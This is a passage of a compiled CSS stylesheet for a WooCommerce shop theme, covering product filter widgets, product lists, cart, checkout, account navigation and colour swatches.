.widget_product_categories ul li.closed > .toggle:before, .widget_price_filter ul li.closed > .toggle:before, .widget_layered_nav ul li.closed > .toggle:before, .widget_layered_nav_filters ul li.closed > .toggle:before, .widget_rating_filter ul li.closed > .toggle:before, .widget_product_categories ol li.closed > .toggle:before, .widget_price_filter ol li.closed > .toggle:before, .widget_layered_nav ol li.closed > .toggle:before, .widget_layered_nav_filters ol li.closed > .toggle:before, .widget_rating_filter ol li.closed > .toggle:before {

    content: "\f0fe";

}

.widget_product_categories ul li.current > ul.children, .widget_price_filter ul li.current > ul.children, .widget_layered_nav ul li.current > ul.children, .widget_layered_nav_filters ul li.current > ul.children, .widget_rating_filter ul li.current > ul.children, .widget_product_categories ol li.current > ul.children, .widget_price_filter ol li.current > ul.children, .widget_layered_nav ol li.current > ul.children, .widget_layered_nav_filters ol li.current > ul.children, .widget_rating_filter ol li.current > ul.children, .widget_product_categories ul li.current > ol.children, .widget_price_filter ul li.current > ol.children, .widget_layered_nav ul li.current > ol.children, .widget_layered_nav_filters ul li.current > ol.children, .widget_rating_filter ul li.current > ol.children, .widget_product_categories ol li.current > ol.children, .widget_price_filter ol li.current > ol.children, .widget_layered_nav ol li.current > ol.children, .widget_layered_nav_filters ol li.current > ol.children, .widget_rating_filter ol li.current > ol.children {

    display: block;

}

.widget_product_categories ul li .small, .widget_price_filter ul li .small, .widget_layered_nav ul li .small, .widget_layered_nav_filters ul li .small, .widget_rating_filter ul li .small, .widget_product_categories ol li .small, .widget_price_filter ol li .small, .widget_layered_nav ol li .small, .widget_layered_nav_filters ol li .small, .widget_rating_filter ol li .small, .widget_product_categories ul li small, .widget_price_filter ul li small, .widget_layered_nav ul li small, .widget_layered_nav_filters ul li small, .widget_rating_filter ul li small, .widget_product_categories ol li small, .widget_price_filter ol li small, .widget_layered_nav ol li small, .widget_layered_nav_filters ol li small, .widget_rating_filter ol li small {

    float: right;

    font-size: 1em;

}

.widget_product_categories ul ul, .widget_price_filter ul ul, .widget_layered_nav ul ul, .widget_layered_nav_filters ul ul, .widget_rating_filter ul ul, .widget_product_categories ol ul, .widget_price_filter ol ul, .widget_layered_nav ol ul, .widget_layered_nav_filters ol ul, .widget_rating_filter ol ul, .widget_product_categories ul ol, .widget_price_filter ul ol, .widget_layered_nav ul ol, .widget_layered_nav_filters ul ol, .widget_rating_filter ul ol, .widget_product_categories ol ol, .widget_price_filter ol ol, .widget_layered_nav ol ol, .widget_layered_nav_filters ol ol, .widget_rating_filter ol ol {

    padding-left: 1.0714em;

    margin: 0;

}

.widget_product_categories ul ul.children, .widget_price_filter ul ul.children, .widget_layered_nav ul ul.children, .widget_layered_nav_filters ul ul.children, .widget_rating_filter ul ul.children, .widget_product_categories ol ul.children, .widget_price_filter ol ul.children, .widget_layered_nav ol ul.children, .widget_layered_nav_filters ol ul.children, .widget_rating_filter ol ul.children, .widget_product_categories ul ol.children, .widget_price_filter ul ol.children, .widget_layered_nav ul ol.children, .widget_layered_nav_filters ul ol.children, .widget_rating_filter ul ol.children, .widget_product_categories ol ol.children, .widget_price_filter ol ol.children, .widget_layered_nav ol ol.children, .widget_layered_nav_filters ol ol.children, .widget_rating_filter ol ol.children {

    margin: 0;

    display: none;

}

.widget_layered_nav ul li > a {

    padding-right: 25px;

}

.widget_layered_nav ul li .count {

    position: absolute;

    top: 0;

    right: 0;

    padding-top: 4px;

}

.widget_price_filter .price_slider_wrapper {

    margin-bottom: 0.3571em;

}

.widget_price_filter .price_slider {

    background: #eee;

    margin-top: 1.4286em;

    margin-bottom: 2.1428em;

    border-width: 0;

    border-radius: 0;

}

.widget_price_filter .price_slider_amount {

    text-align: right;

    line-height: 2.4em;

    font-size: 0.8751em;

}

.widget_price_filter .price_slider_amount .button {

    display: block !important;

    padding: 0.2143em 0.7143em;

    text-transform: uppercase;

    float: left;

}

.widget_price_filter .ui-slider {

    position: relative;

    text-align: left;

}

.widget_price_filter .ui-slider .ui-slider-handle {

    position: absolute;

    z-index: 2;

    width: 0.9286em;

    height: 1.2857em;

    cursor: pointer;

    outline: none;

    top: -0.40715em;

    border-radius: 3px;

    border-width: 0;

    background-image: none;

    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);

}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {

    margin-left: -0.9286em;

}

.widget_price_filter .ui-slider .ui-slider-range {

    position: absolute;

    z-index: 1;

    font-size: 0.7em;

    display: block;

    border: 0;

    box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .38) inset;

    background-image: none;

}

.widget_price_filter #min_price, .widget_price_filter #max_price {

    width: 45%;

    margin-right: 4%;

    margin-top: 0.3571em;

    margin-bottom: 1.2857em;

}

.widget_price_filter .ui-slider-horizontal {

    height: 0.5em;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {

    top: 0;

    height: 100%;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {

    left: -1px;

}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {

    right: -1px;

}

.widget_layered_nav_filters ul {

    *zoom: 1;

}

.widget_layered_nav_filters ul:before, .widget_layered_nav_filters ul:after {

    content: " ";

    display: table;

}

.widget_layered_nav_filters ul:after {

    clear: both;

}

.widget_layered_nav_filters ul li {

    float: left;

}

.widget_layered_nav_filters ul li a {

    margin-right: 0.8571em;

}

.widget_layered_nav_filters ul li a:before {

    font-family: "FontAwesome";

    content: "\f057";

    margin-right: 0.3571em;

}

.yith-woo-ajax-reset-navigation {

    background: transparent;

    border-width: 0;

    border-radius: 0;

}

.yith-woo-ajax-reset-navigation > * {

    padding: 0;

}

.widget_layered_nav .yit-wcan-select-open {

    text-decoration: none;

}

.widget_layered_nav .yith-wcan-select-wrapper {

    border-width: 1px;

    border-color: #ddd;

    border-radius: 7px;

    padding: 10px 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan {

    padding-top: 0;

    padding-bottom: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li {

    padding: 5px;

    border-width: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover, .widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen {

    box-shadow: none;

    border-width: 0;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a {

    background-image: none;

    position: relative;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li.chosen a:before {

    content: "\f00d";

    font-family: "FontAwesome";

    font-size: 0.9em;

    position: absolute;

    top: 0.1em;

    left: -3px;

}

.widget_layered_nav .yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a {

    padding: 0 12px;

    border-width: 0;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-group, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-group {

    padding: 11px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li {

    width: 14.2857%;

    min-width: 34px;

    max-width: 35px;

    text-align: center;

    float: left;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover {

    border-radius: 4px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span {

    border-color: transparent;

    width: 26px;

    height: 26px;

    margin: 4px;

    box-shadow: 1px 1px 0 rgba(0, 0, 0, .35);

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover {

    border-radius: 4px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li {

    float: left;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a {

    border-radius: 4px;

    min-width: 2em;

    text-align: center;

    margin: 0.3846em;

    border: 1px solid #ccc;

    background: #efefef;

    padding: 0.3846em;

    line-height: 1.2;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover {

    border-radius: 4px;

    color: #fff;

}

ul.product_list_widget, .widget ul.product_list_widget {

    list-style: none outside;

    padding: 0;

    margin: 0;

    border-width: 0 !important;

}

ul.product_list_widget li, .widget ul.product_list_widget li {

    border-width: 0;

    position: relative;

    padding: 0.5714em 0 0.5714em 108px;

    margin: 0;

    list-style: none;

    *zoom: 1;

}

ul.product_list_widget li:before, .widget ul.product_list_widget li:before, ul.product_list_widget li:after, .widget ul.product_list_widget li:after {

    content: " ";

    display: table;

}

ul.product_list_widget li:after, .widget ul.product_list_widget li:after {

    clear: both;

}

ul.product_list_widget li:first-child, .widget ul.product_list_widget li:first-child {

    padding-top: 0;

}

ul.product_list_widget li:last-child, .widget ul.product_list_widget li:last-child {

    padding-bottom: 0;

}

ul.product_list_widget li .product-image, .widget ul.product_list_widget li .product-image {

    float: left;

    width: 96px;

    padding: 3px;

    border-radius: 5px;

    margin-left: -108px;

    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/

}

ul.product_list_widget li .product-image img, .widget ul.product_list_widget li .product-image img {

    width: 100%;

    height: auto;

    border-radius: 3px;

}

ul.product_list_widget li .product-image .img-effect img, .widget ul.product_list_widget li .product-image .img-effect img {

    position: relative;

    opacity: 1;

}

ul.product_list_widget li .product-image .img-effect .hover-image, .widget ul.product_list_widget li .product-image .img-effect .hover-image {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    opacity: 0;

}

ul.product_list_widget li .product-image:hover .img-effect img, .widget ul.product_list_widget li .product-image:hover .img-effect img {

    opacity: 0;

}

ul.product_list_widget li .product-image:hover .img-effect .hover-image, .widget ul.product_list_widget li .product-image:hover .img-effect .hover-image {

    opacity: 1;

}

ul.product_list_widget li .product-details, .widget ul.product_list_widget li .product-details {

    position: relative;

    padding-top: 3px;

}

ul.product_list_widget li .product-details a, .widget ul.product_list_widget li .product-details a {

    display: block;

    text-decoration: none;

}

ul.product_list_widget li .product-details .amount, .widget ul.product_list_widget li .product-details .amount {

    color: #444;

    font-size: 1.0714em;

    font-weight: 600;

    line-height: 1;

    vertical-align: middle;

}

ul.product_list_widget li .product-details .amount .currency, .widget ul.product_list_widget li .product-details .amount .currency, ul.product_list_widget li .product-details .amount .decimal, .widget ul.product_list_widget li .product-details .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

ul.product_list_widget li .product-details .amount .currency .decimal, .widget ul.product_list_widget li .product-details .amount .currency .decimal {

    font-size: 1em;

}

ul.product_list_widget li .product-details ins, .widget ul.product_list_widget li .product-details ins {

    text-decoration: none;

    vertical-align: baseline;

}

ul.product_list_widget li .product-details del, .widget ul.product_list_widget li .product-details del, ul.product_list_widget li .product-details .from, .widget ul.product_list_widget li .product-details .from {

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 3px;

    vertical-align: baseline;

}

ul.product_list_widget li .product-details del .amount, .widget ul.product_list_widget li .product-details del .amount, ul.product_list_widget li .product-details .from .amount, .widget ul.product_list_widget li .product-details .from .amount {

    color: #a7a7a7;

}

ul.product_list_widget li dl, .widget ul.product_list_widget li dl {

    margin: 0;

    padding-left: 1em;

    border-left: 2px solid rgba(0, 0, 0, 0.1);

    *zoom: 1;

}

ul.product_list_widget li dl:before, .widget ul.product_list_widget li dl:before, ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {

    content: " ";

    display: table;

}

ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {

    clear: both;

}

ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt, ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {

    display: inline-block;

    float: left;

    margin-bottom: 1em;

}

ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt {

    font-weight: 700;

    padding: 0 0 0.25em 0;

    margin: 0 4px 0 0;

    clear: left;

}

ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {

    padding: 0 0 0.25em 0;

}

ul.product_list_widget li dl dd p:last-child, .widget ul.product_list_widget li dl dd p:last-child {

    margin-bottom: 0;

}

ul.product_list_widget li .star-rating, .widget ul.product_list_widget li .star-rating {

    margin: 7px 0 5px;

}

ul.product_list_widget li .ajax-loading, .widget ul.product_list_widget li .ajax-loading {

    display: none;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 16px 16px;

    opacity: 0.6;

}

ul.cart_list li.empty {

    padding-left: 0;

}

ul.cart_list li .quantity {

    vertical-align: baseline;

}

ul.cart_list li .quantity .amount {

    vertical-align: baseline;

}

ul.cart_list li dl {

    margin: 8px 0;

    border: none;

    padding-left: 5px;

    display: table;

}

ul.cart_list li dl dt, ul.cart_list li dl dd {

    padding: 3px;

    margin: 0;

    line-height: 1.2;

}

ul.cart_list li dl dt p, ul.cart_list li dl dd p {

    line-height: 1.2;

}

.hide_cart_widget_if_empty .empty {

    display: none;

}

.widget_recent_reviews .product_list_widget, .widget.widget_recent_reviews .product_list_widget {

    *zoom: 1;

    margin-top: -0.5714em;

    margin-bottom: -0.5714em;

}

.widget_recent_reviews .product_list_widget:before, .widget.widget_recent_reviews .product_list_widget:before, .widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {

    content: " ";

    display: table;

}

.widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {

    clear: both;

}

.widget_recent_reviews .product_list_widget li, .widget.widget_recent_reviews .product_list_widget li {

    width: 49%;

    padding: 0.5714em 1%;

    float: left;

    padding-left: 0;

    text-align: center;

}

.widget_recent_reviews .product_list_widget li:first-child, .widget.widget_recent_reviews .product_list_widget li:first-child {

    padding-top: 0.5714em;

}

.widget_recent_reviews .product_list_widget li:last-child, .widget.widget_recent_reviews .product_list_widget li:last-child {

    padding-bottom: 0.5714em;

}

.widget_recent_reviews .product_list_widget li a, .widget.widget_recent_reviews .product_list_widget li a {

    float: none;

    display: block;

    position: relative;

}

.widget_recent_reviews .product_list_widget li img, .widget.widget_recent_reviews .product_list_widget li img {

    width: 96px;

    height: auto;

    background: #fff;

    border: 1px solid #ddd;

    border-radius: 5px;

    padding: 3px;

    display: block;

    margin: 0 auto 10px;

}

.widget_recent_reviews .product_list_widget li .star-rating, .widget.widget_recent_reviews .product_list_widget li .star-rating {

    margin: 5px auto 0;

}

.widget_recent_reviews .product_list_widget li .reviewer, .widget.widget_recent_reviews .product_list_widget li .reviewer {

    font-size: 0.8571em;

}

.widget_recent_reviews .product_list_widget li:nth-child(2n+1), .widget.widget_recent_reviews .product_list_widget li:nth-child(2n+1) {

    clear: both;

}

.widget_shopping_cart .total {

    padding: 0.7143em 0;

    margin: 0;

    text-align: center;

}

.widget_shopping_cart .total .amount {

    font-size: 1.4286em;

    font-weight: 600;

}

.widget_shopping_cart .total .amount .currency, .widget_shopping_cart .total .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.widget_shopping_cart .total .amount .currency .decimal {

    font-size: 1em;

}

.widget_shopping_cart .buttons {

    margin-bottom: 0;

    *zoom: 1;

}

.widget_shopping_cart .buttons:before, .widget_shopping_cart .buttons:after {

    content: " ";

    display: table;

}

.widget_shopping_cart .buttons:after {

    clear: both;

}

.widget_shopping_cart .buttons .wc-forward {

    float: left;

    width: 49%;

}

.widget_shopping_cart .buttons .checkout {

    float: right;

    width: 49%;

}

.mobile-sidebar .widget_shopping_cart .buttons .wc-forward {

    float: none;

    width: 100%;

}

.mobile-sidebar .widget_shopping_cart .buttons .wc-forward + .wc-forward {

    margin-top: 8px;

}

@media (max-width: 767px) {

    .widget_shopping_cart .buttons .wc-forward {

        float: none;

        width: 100%;

    }

    .widget_shopping_cart .buttons .wc-forward + .wc-forward {

        margin-top: 8px;

    }

}

.widget_shopping_cart .product-details a {

    padding-right: 15px;

}

.widget_shopping_cart .product-details .remove-product {

    padding: 0;

    position: absolute;

    top: 3px;

    right: 0;

    text-align: right;

    width: 25px;

    height: 25px;

    text-decoration: none;

}

.widget_shopping_cart .product-details .remove-product:before {

    content: "\f00d";

    font-family: "FontAwesome";

}

.widget .brand-thumbnails, .brand-thumbnails {

    list-style: none;

    margin: 0;

    padding: 0;

}

.products-slider.products li.product {

    clear: none;

}

.products-slider.products li.product .add-links {

    margin-bottom: 5px;

}

.products-slider.show-nav-title .owl-nav {

    margin-top: -52px;

}

.products-slider .slick-dots li {

    clear: none !important;

    width: 20px !important;

    margin-bottom: 0;

}

.products-slider .slick-dots li button {

    box-shadow: none !important;

}

.products-slider.slick-initialized .product {

    display: block;

}

.products-slider.owl-carousel {

    margin: 0 !important;

}

.products-slider.owl-carousel .product {

    width: 100%;

    margin-bottom: 0;

}

.products-slider.owl-carousel .owl-stage-outer {

    padding-top: 10px;

    margin-top: -10px;

}

.products-slider.owl-carousel .owl-dots {

    margin-top: 20px;

}

.product-carousel.products li.product {

    clear: none;

}

.product-carousel.products li.product .add-links {

    margin-bottom: 5px;

}

.product-carousel.owl-carousel {

    margin: 0 !important;

}

.product-carousel.owl-carousel .product {

    width: auto !important;

    padding: 0;

    margin: 0 10px;

}

.product-carousel.owl-carousel .owl-stage-outer {

    padding-top: 10px;

    margin-top: -10px;

}

.product-carousel.owl-carousel .owl-dots {

    margin-top: 20px;

}

.yith-woo-ajax-navigation.loading, .yith-wcan-list-price-filter.loading {

    position: relative;

}

.yith-woo-ajax-navigation.loading:after, .yith-wcan-list-price-filter.loading:after {

    content: " ";

    display: block;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 10000;

}

.yith-wcan-list-price-filter.loading form input[type="text"] {

    opacity: 0;

}

/* search form */.woocommerce-product-search label {

    display: none;

}

.woocommerce-product-search .search-field {

    margin-bottom: 8px;

    vertical-align: top;

}

/* rating filter */.widget_rating_filter .star-rating {

    display: block;

    float: left;

    margin-top: 0.15em;

}

.widget_rating_filter .wc-layered-nav-rating a {

    display: block;

    *zoom: 1;

    text-align: right;

}

.widget_rating_filter .wc-layered-nav-rating a:before, .widget_rating_filter .wc-layered-nav-rating a:after {

    content: " ";

    display: table;

}

.widget_rating_filter .wc-layered-nav-rating a:after {

    clear: both;

}

.woocommerce-cart .shipping_calculator h2 {

    margin-top: 0;

}

.woocommerce-cart .shipping_calculator h2 a {

    cursor: default;

    text-decoration: none;

}

.woocommerce-cart .shipping-form-wrap .shipping-calculator-form {

    display: block !important;

    height: auto !important;

}

.woocommerce-cart .shipping-calculator-form {

    margin-top: 10px;

}

.shop_table .product-thumbnail img {

    max-width: 90px;

    height: auto;

}

.shop_table dl.variation dt {

    padding: 8px 0 0;

}

.shop_table dl.variation dd {

    padding: 0;

}

.shop_table dl.variation dd p {

    margin: 0;

}

.cross-sells {

    margin-top: 20px;

    margin-bottom: 20px;

}

.cross-sells .slider-wrapper .products .product {

    padding-left: 10px;

    padding-right: 10px;

}

.cross-sells .slider-wrapper .products .product h3, .cross-sells .slider-wrapper .products .product .rating-wrap {

    font-size: 0.9em;

}

.cross-sells .slider-wrapper .products .product .price {

    font-size: 1em;

}

.shop_table.responsive.cart-total tbody tr:first-child th, .shop_table.shop_table_responsive.cart-total tbody tr:first-child th, .shop_table.responsive.cart-total tbody tr:first-child td, .shop_table.shop_table_responsive.cart-total tbody tr:first-child td {

    border-top-width: 0;

}

.shop_table.responsive.cart-total tbody tr:first-child th, .shop_table.shop_table_responsive.cart-total tbody tr:first-child th {

    border-radius: 6px 0 0 0;

}

.shop_table.responsive.cart-total tbody tr:last-child th, .shop_table.shop_table_responsive.cart-total tbody tr:last-child th {

    border-radius: 0 0 0 6px;

}

.shop_table.responsive.cart-total th, .shop_table.shop_table_responsive.cart-total th {

    width: 25%;

}

@media (max-width: 767px) {

    .shop_table.responsive.cart-total th, .shop_table.shop_table_responsive.cart-total th, .shop_table.responsive.cart-total td, .shop_table.shop_table_responsive.cart-total td {

        width: 100%;

        text-align: left;

    }

}

#shipping_method {

    margin: 0;

    padding: 0;

    list-style: none;

}

.wc-proceed-to-checkout {

    margin-bottom: 20px;

    margin-bottom: 20px;

    text-align: right;

}

.cart_totals h2, .review-order.shop_table h2 {

    margin-top: 0;

}

.cart_totals .order-total .amount, .review-order.shop_table .order-total .amount {

    font-size: 17px;

    color: #000;

}

/* Cart V2 */.cart-v2 .heading-primary {

    font-size: 20px;

    line-height: 27px;

    margin: 0 0 20px;

}

.cart-v2 .proceed-to-checkout {

    letter-spacing: normal;

}

.cart-v2 .panel-title {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

    line-height: 40px;

}

.cart-v2 .coupon {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

}

.cart-v2 .coupon label {

    display: block !important;

}

.cart-v2 .shipping-calculator-form {

    display: block !important;

}

.cart-v2 .panel.panel-default .panel-body {

    padding: 15px 15px 7px;

    border-top: none;

    border-radius: 0 0 6.99px 6.99px;

    background-color: #fbfbfb;

}

.cart-v2 .panel.panel-default .panel-body tbody tr {

    border-bottom: 1px solid #dcdcdc;

}

.cart-v2 .panel.panel-default .panel-body tbody tr:last-child {

    border-bottom: none;

}

.cart-v2 .panel.panel-default .panel-body tbody tr th {

    padding: 10px;

    line-height: 1.4;

    font-size: 15px;

    font-weight: 300;

    text-align: left !important;

}

.cart-v2 .panel.panel-default .panel-body tbody tr td {

    padding: 10px;

    line-height: 1.4;

    font-size: 15px;

    font-weight: 300;

    text-align: left !important;

}

.cart-v2 .panel.panel-default .panel-body tbody tr td:last-child {

    color: #000;

    text-align: right !important;

    font-weight: 600;

}

.checkout-v2 .checkout_coupon {

    display: block !important;

}

.panel.panel-default .panel-heading.arrow a {

    position: relative;

    padding-right: 55px;

    font-size: 13px;

    font-weight: 700;

    letter-spacing: 0 !important;

}

.panel.panel-default .panel-heading.arrow a:before {

    border: none;

    color: #21293c;

    font-family: 'porto';

    content: "\e81b";

    width: 26px;

    height: 26px;

    display: block;

    position: absolute;

    right: 15px;

    top: 50%;

    margin-top: -13px;

    color: #21293c;

    text-align: center;

    line-height: 24px;

    font-size: 17px;

    background-color: transparent;

}

.panel.panel-default .panel-heading.arrow a.collapsed:before {

    content: "\e81c";

}

.panel.panel-default .panel-heading.arrow a:hover:before {

    background-color: transparent;

    border-color: transparent;

    color: #21293c;

}

/* Shop Table */.shop_table.cart thead th {

    color: #777;

}

td.product-price {

    font-weight: 400 !important;

}

td.product-subtotal {

    font-weight: 400 !important;

}

td.product-total {

    font-weight: 400 !important;

}

td.order-total {

    font-weight: 400 !important;

}

tr.cart-subtotal {

    font-weight: 400 !important;

}

.checkout_coupon .form-row {

    display: inline-block;

    float: none;

    width: auto;

}

form.checkout_coupon {

    padding-bottom: 5px;

}

.form-row.terms {

    position: relative;

    margin-top: 15px;

}

.form-row.terms .input-checkbox {

    position: absolute;

    left: 0;

    top: 2px;

}

.form-row.terms label.checkbox {

    margin-left: 20px;

    display: block;

}

.payment_methods {

    margin: 30px 0;

    padding: 0;

    list-style: none;

}

.payment_methods .payment_method_paypal .about_paypal {

    display: inline-block;

    margin-left: 10px;

}

@media (max-width: 767px) {

    .payment_methods .payment_method_paypal .input-radio {

        vertical-align: top;

    }

    .payment_methods .payment_method_paypal img, .payment_methods .payment_method_paypal .about_paypal {

        display: block;

        margin: 0;

    }

}

@media (max-width: 480px) {

    .payment_methods .payment_method_paypal img {

        width: 190px;

    }

}

@media (max-width: 319px) {

    .payment_methods .payment_method_paypal img {

        width: 150px;

    }

}

.woocommerce-page .woocommerce header {

    margin-top: 32px;

}

.woocommerce-page .woocommerce .featured-box header {

    margin-top: 20px;

}

.checkout-v2 .panel-title {

    line-height: 40px;

}

.place-order img {

    margin-left: 5px;

    display: none;

}

.woocommerce-checkout.processing .place-order img {

    display: inline-block;

}

.woocommerce-account .woocommerce {

    *zoom: 1;

}

.woocommerce-account .woocommerce:before, .woocommerce-account .woocommerce:after {

    content: " ";

    display: table;

}

.woocommerce-account .woocommerce:after {

    clear: both;

}

.woocommerce-account .woocommerce-MyAccount-navigation {

    float: left;

    width: 23%;

    padding: 0 0 30px;

}

@media (max-width: 991px) {

    .woocommerce-account .woocommerce-MyAccount-navigation {

        float: none;

        width: 100%;

    }

}

.woocommerce-account .woocommerce-MyAccount-navigation ul {

    list-style: none;

    padding: 0;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {

    margin: 0;

    padding: 0;

    display: block;

    position: relative;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {

    -webkit-transition: background 0.1s;

    -moz-transition: background 0.1s;

    transition: background 0.1s;

    border-bottom: 1px solid #ededde;

    padding: 8px 0 8px 20px;

    display: block;

    color: #666;

    font-size: 0.9em;

    text-decoration: none;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 4px;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    position: absolute;

    top: 15px;

    left: 10px;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {

    background-color: #eee;

    text-decoration: none;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a {

    font-weight: bold;

    background-color: #f5f5f5;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a:hover {

    background-color: #eee;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li ul {

    list-style: none;

    margin: 0 0 0 25px;

    padding: 0;

}

.woocommerce-account .woocommerce-MyAccount-content {

    float: right;

    width: 75%;

    padding: 0;

}

@media (max-width: 991px) {

    .woocommerce-account .woocommerce-MyAccount-content {

        float: none;

        width: 100%;

    }

}

.woocommerce-account ol.commentlist.notes li.note p.meta {

    font-weight: 700;

    margin-bottom: 0;

}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {

    margin-bottom: 0;

}

.woocommerce-account ul.digital-downloads {

    margin-left: 0;

    padding-left: 0;

}

.woocommerce-account ul.digital-downloads li {

    list-style: none;

    margin-left: 0;

    padding-left: 0;

}

.woocommerce-account ul.digital-downloads li .count {

    float: right;

}

.address .featured-box {

    text-align: left;

}

#rememberme, .back-login {

    margin-top: 10px;

    margin-bottom: 10px;

}

.woocommerce-password-strength {

    text-align: center;

    font-weight: 600;

    padding: 3px 0px 3px 0px;

    border-radius: 3px;

    color: #333;

    line-height: 1.2;

}

.woocommerce-password-strength.strong {

    background-color: #c1e1b9;

    border-color: #83c373;

}

.woocommerce-password-strength.short {

    background-color: #f1adad;

    border-color: #e35b5b;

}

.woocommerce-password-strength.bad {

    background-color: #fbc5a9;

    border-color: #f78b53;

}

.woocommerce-password-strength.good {

    background-color: #ffe399;

    border-color: #ffc733;

}

.woocommerce-password-hint {

    margin: 1em 0 0 0;

    display: block;

}

.order-info mark {

    background: transparent;

    padding: 0;

    color: #000;

}

.shopswatchinput {

    margin-bottom: 5px;

    margin-top: 5px;

}

.wcvaswatchinput {

    text-decoration: none !important;

    margin: 0 1px;

}

.wcvashopswatchlabel {

    cursor: pointer;

    background-size: contain;

    background-repeat: no-repeat;

    border-radius: 1px;

    display: inline-block;

    -webkit-transition: all 100ms ease-in;

    -moz-transition: all 100ms ease-in;

    transition: all 100ms ease-in;

    border: 1px solid white;

    box-shadow: 0 0 0 1px #ccc;

    line-height: 1;

    width: 24px !important;

    height: 24px !important;

}

.wcvaswatchinput.active .wcvashopswatchlabel {

    border: 1px solid black;

    border-radius: 2px;

}

.swatchinput {

    display: inline-block;

    padding-right: 7px;

    padding-bottom: 6px;

    margin-top: -3px;

}

.belowtext {

    display: table-cell;

    vertical-align: bottom;

    padding-bottom: 16px;

    font-weight: bold;

}
.wcvaswatch input {

    margin: 0;

    padding: 0;

    display: none;

    -webkit-appearance: none;

    -moz-appearance: none;

    -ms-appearance: none;

    -o-appearance: none;

    appearance: none;

}

.wcvaswatchlabel {

    cursor: pointer;

    background-size: contain;

    background-repeat: no-repeat;

    border-radius: 3px;

    display: inline-block;

    -webkit-transition: all 100ms ease-in;

